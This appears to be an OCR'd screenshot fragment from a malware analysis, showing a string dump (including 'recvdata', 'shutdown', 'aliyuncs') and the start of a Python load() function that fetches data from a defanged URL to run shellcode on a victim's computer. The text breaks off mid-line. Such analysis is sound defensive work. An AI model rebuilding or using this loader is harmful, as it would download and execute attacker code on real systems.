
7:       8 response         ..).{.           
8:       8 shutdown         ...v.'           
9:       8 recvdata         ../u.Z           
10:       8 hongkong         ......          
11:       8 aliyuncs         jX..w,          
12:      12 com/Mvm3knJw     r..2...rp       
13:      52 3535373536623561 .............}.
Let's have a look at the code. The
shellcode is executed on the victim's
computer through the
load()
function:
def load():

    try:

        global c

        url = 'hxxp://flash-browser-plugins[.
        req = urllib.request.Request(url)

        data = urllib.request.urlopen(req).re